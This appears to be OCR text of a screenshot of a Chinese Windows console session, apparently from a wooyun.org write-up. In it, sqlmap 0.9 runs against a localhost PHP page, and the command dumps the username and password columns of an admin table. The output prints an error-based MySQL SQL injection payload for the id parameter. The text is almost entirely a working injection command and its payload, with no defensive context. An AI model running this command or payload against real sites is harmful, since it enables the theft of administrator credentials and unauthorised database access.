 管理员: C:\Windows\system32\cmd.exe
G:\sqlmap-0.9\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
G:\sqlmap-0.9\sqlmap>sqlmap.py -u http://127.0.0.1/1.php?id=1 --dbms "Mysql"  --
dump  -C "username,password"  -T " v9_admin" -D "Peking" -v 0
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:46:49
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 2761 FROM(SELECT COUNT(*),CONCAT(CHAR(58,97,119,9
8,58),(SELECT (CASE WHEN (2761=2761) THEN 1 ELSE 0 END)),CHAR(58,115,111,103,58)
,FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'Ivwe'='Ivw
e
---
www.wooyun.org